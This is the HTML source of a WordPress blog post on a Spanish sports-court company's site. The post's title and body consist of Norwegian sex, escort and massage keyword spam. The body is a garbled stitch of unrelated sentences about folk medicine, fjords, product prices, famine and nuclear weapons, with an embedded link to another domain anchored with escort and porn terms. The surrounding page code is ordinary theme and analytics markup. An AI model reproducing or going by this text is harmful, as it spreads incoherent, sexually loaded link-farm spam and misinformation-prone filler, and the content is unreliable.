!important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-law-info-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.7' media='all' />
<style id='cookie-law-info-gdpr-inline-css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
/*# sourceURL=cookie-law-info-gdpr-inline-css */
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.27.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-442-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-442.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.19.0' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.19.2' media='all' />
<link rel='stylesheet' id='elementor-post-80144-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80144.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='elementor-post-80130-css' href='https://pistasmultideportivas.com/wp-content/uploads/elementor/css/post-80130.css?ver=1735768823' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pistasmultideportivas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["_gid","_gid","CONSENT","GAPS","CONSENT","IDE","NID","__cfduid","li_gc","_zm_ctaid","_zm_chtaid","JSESSIONID","lang","lidc","bcookie","bscookie","_gat_gtag_UA_","_ga"],"non_necessary_cookies":{"necesarias":["JSESSIONID"],"funcionales":["CONSENT","_fw_crm_v","li_gc","_GRECAPTCHA","lang","lidc","bcookie","bscookie"],"rendimiento":["GAPS","CONSENT","IDE","NID","__cfduid","_zm_ctaid","_zm_chtaid"],"analiticas":["_gid","_gid","_gat_gtag_UA_","_ga"]},"cookielist":{"necesarias":{"id":1162,"status":true,"priority":6,"title":"Necesarias","strict":true,"default_state":true,"ccpa_optout":false,"loadonstart":false},"funcionales":{"id":1163,"status":true,"priority":5,"title":"Funcionales","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"rendimiento":{"id":1164,"status":true,"priority":4,"title":"Rendimiento","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"analiticas":{"id":1165,"status":true,"priority":3,"title":"Analiticas","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php","current_lang":"es","security":"93b68ba3e5","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https://geoip.cookieyes.com/geoip/checker/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire","necesarias"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https://pistasmultideportivas.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.7" id="cookie-law-info-js"></script>
<script src="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.19.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pistasmultideportivas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pistasmultideportivas.com/wp-json/wp/v2/posts/7980" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pistasmultideportivas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://pistasmultideportivas.com/?p=7980' />
<meta name="generator" content="Site Kit by Google 1.105.0" /><style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #1e73be;}#mysticky-nav.wrapfixed .myfixed{ background-color: #1e73be; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<link rel="pingback" href="https://pistasmultideportivas.com/xmlrpc.php">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-cli-class="cli-blocker-script" data-cli-label="Administrador de etiquetas de Google"  data-cli-script-type="analiticas" data-cli-block="true" data-cli-block-if-ccpa-optout="false" data-cli-element-position="head" async src="https://www.googletagmanager.com/gtag/js?id=UA-219552324-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-219552324-1');
</script><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" sizes="32x32" />
<link rel="icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
<meta name="msapplication-TileImage" content="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png" />
		<style id="wp-custom-css">
			#mysticky-nav.wrapfixed .myfixed {
    background-color: #001C38 !important;
}		</style>
		<link rel='stylesheet' id='cookie-law-info-table-css' href='https://pistasmultideportivas.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-table.css?ver=2.3.7' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-7980 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.6 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-442">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Ir al contenido">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="80144" class="elementor elementor-80144 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-733d6775 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="733d6775" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-36d60e74" data-id="36d60e74" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2479a76c elementor-icon-list--layout-inline elementor-mobile-align-center elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2479a76c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-27df9535" data-id="27df9535" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b3b6e7a e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3b3b6e7a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5646027" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7c2bcc0" href="https://www.instagram.com/equysur.es/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4b27cd1" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2596ba1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2596ba1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c51185" data-id="21c51185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-441fa046 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="441fa046" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>						<a href="https://pistasmultideportivas.com">
			<img width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1-120x119.png" class="attachment-full size-full wp-image-711" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 1x, https://pistasmultideportivas.com/wp-content/uploads/2020/02/Sin-titulo-1.png 2x" sizes="(max-width: 1167px) 100vw, 1167px" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-20b8653 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="20b8653" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://pistasmultideportivas.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-drop-in">
				<ul id="menu-1-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link">CONTACTO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-20b8653" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://pistasmultideportivas.com/" class="elementor-item menu-link" tabindex="-1">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://pistasmultideportivas.com/pistas-multideportivas/" class="elementor-item menu-link" tabindex="-1">PISTAS MULTIDEPORTIVAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1033"><a href="https://pistasmultideportivas.com/material-deportivo/" class="elementor-item menu-link" tabindex="-1">PRODUCTOS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://pistasmultideportivas.com/material-deportivo-2/" class="elementor-sub-item menu-link" tabindex="-1">MATERIAL DEPORTIVO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://pistasmultideportivas.com/calistenia/" class="elementor-sub-item menu-link" tabindex="-1">CALISTENIA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://pistasmultideportivas.com/circuito-deportivo/" class="elementor-sub-item menu-link" tabindex="-1">CIRCUITO DEPORTIVO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://pistasmultideportivas.com/sobre-nosotros/" class="elementor-item menu-link" tabindex="-1">SOBRE NOSOTROS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://pistasmultideportivas.com/contacto/" class="elementor-item menu-link" tabindex="-1">CONTACTO</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-7980 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-7980" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">Massage sex video dating in the dark &#038; hva er postadresse massere prostata</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://pistasmultideportivas.com/category/uncategorized/">Uncategorized</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todas las entradas de Miguel Rodríguez"
				href="https://pistasmultideportivas.com/author/onlinehuelva/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Miguel Rodríguez			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<h3>Sex i kristiansand girl escort in norway</h3>
<p>Men for det meste skriver de ikke skjønnlitteratur. Litt usikker, sier Per, men nå skal det smake med kraftig suppe med silkemyke nudler igjen! Barne- ungdoms- og familietjenesten i Midt-Norge vil ha flere muslimske fosterhjem. Han fikk en flott start på butikken og fikk mange ansatte og butikken ble drevet frem til 1970 . Hvor skadelidte hevder at han ved å ta en langtidsutdannelse ville fått høye inntekter på grunn av utdannelsen, oppstå;r spørsmålet om han da ville hatt studielån og omfanget av det, og i tilfelle hvilken innflytelse det skal ha på erstatningsberegningen at skadelidte etter skaden ikke vil oppta et slikt lån. Han har også prøvd og lære oss kveiling, men det er noko gale med tauet etter våra meining. Surtningssue er chinese dating site escorte date eu av dei finaste utsiktstoppane i Jotunheimen, men ingen av oss fekk oppleve det denne dagen, skodda låg tjukk som graut, litt synd det då, men sånn var det. Dette bygger ofte på gammel folkemedisin &#8211; og ligner behandlingen som ble brukt av legene i tidligere tider, pluss behandlerens <a href="https://anlactan.com/sex-trondheim-nakenbilder-norske-kjendiser-norsk-kjendis-naken-sexleketoy-for-menn/">Escorte trondheim porno på norsk</a> kan tilføres ferdige produkter som olje, krem og lotion eller det kan brukes som virkestof i hjemmelagde solbeskyttelsesprodukter, hvor det anvendes som en del av fettfasen eller sluttfasen. Husene på «Birkelund» er forlengst revet, men endel av murene står igjen nede mot skogkanten, ca. 200 m lenger syd. Bestilling av reisebevis gir ingen plassgaranti. Han har jobbet spesielt mye med sport, både escort finland mature female escorts kommentator, reporter og vaktsjef. Les mer T-skjorte fra superdry i 100% bomull Superdry T-skjorte Ol Vintage Crew &#8211; Desert Sky Blue Grit Tilbud NOK 200,00 Førpris: NOK399,00 Rabatt -50% inkl. mva. Veksten er også dårlig innerst i fjordene, hvor lav saltholdighet er en fysiologisk belastning. Les mer Light underholdning trondheim norsk sexcam Living Taklampe &#8211; ø:60&#215;29,5 Cm Tripoli Rattan Natural/black Pris NOK 2 300,00 inkl. mva. Anslagsvis 40 millioner kinesere sultet i hjel; folk var så desperate at noen henfalt til kannibalisme &#8230; Man kan ofte spare penger ved å bruke materialer man får tak i etter en nedrivning av eldre hus. Det finnes bare få beretninger om at den ble tatt i bruk, men våpenets dramatiske utseende og fortellingene om effektiviteten på slagmarken hadde nok avskrekkende virkning på bråkmakere. Reise og opphold: Deltakerne må selv dekke sine reiseutgifter, men vi oppfordrer alle kulturskoler til å gi egne elever reisetilskudd. Jesus har aldri sagt nei. Det var sitronerle jeg fant 20. september ved en pytt i sørøstre del av området. Ett hjul for hver bokstav i det norske alfabetet. Det tok nesten 40 år før 1/3 av USAs befolkning hadde tilgang til telefon, det forrige århundres kanskje den mest revolusjonerende oppfinnelse inn kommunikasjon. Likevel kommer en følelse av suverenitet snikende allerede der. Hvordan skape noe uten noen ting. Levete kvinnen er feminin og ikke redd for å leke med elegante og skreddersydde elementer fra menns garderobe. Det er lettere å si «nei» til rus, når jeg er under ruskontrakt. Valgt ble Cecilie Lange (gjenvalg) og Marie Broen (ny) 6.2. Fem varamedlemmer til styret, alle for ett år. Og hvordan det er mer i tråd med den gjengse forbrukers rettigheter å kunne kjøpe øl i butikk frem til klokken ni om kvelden, og ikke kun til klokken åtte, synes vanskelig å forstå. Bringebærglassvingen hadde sitt hittil beste år i 2017, og senere er antall rapporterte individer omtrent halvert hvert år. Norsk Folkehjelp, en av ICAN Norges partnerorganisasjoner, sin Nuclear Weapons Ban Monitor inneholder en utfyllende oversikt over forskjellige lands posisjonerer opp mot FNs atomvåpenforbud massage sex 